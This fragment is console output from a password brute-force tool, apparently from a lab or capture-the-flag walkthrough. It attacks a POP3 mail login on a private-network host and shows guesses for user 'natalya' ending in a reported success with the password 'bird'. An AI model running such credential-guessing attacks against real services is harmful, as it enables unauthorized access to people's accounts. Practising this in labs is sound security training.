 ACCOUNT CHECK: [pop3] Host: 192.168.0.108 (1 of 1, 0 complete) User: natalya (1 of 1, 0 complete) Password: password! (100 of 221 complete)
ACCOUNT CHECK: [pop3] Host: 192.168.0.108 (1 of 1, 0 complete) User: natalya (1 of 1, 0 complete) Password: sqlaccount (101 of 221 complete)
ACCOUNT CHECK: [pop3] Host: 192.168.0.108 (1 of 1, 0 complete) User: natalya (1 of 1, 0 complete) Password: bird (102 of 221 complete)
ACCOUNT FOUND: [pop3] Host: 192.168.0.108 User: natalya Password: bird [SUCCESS]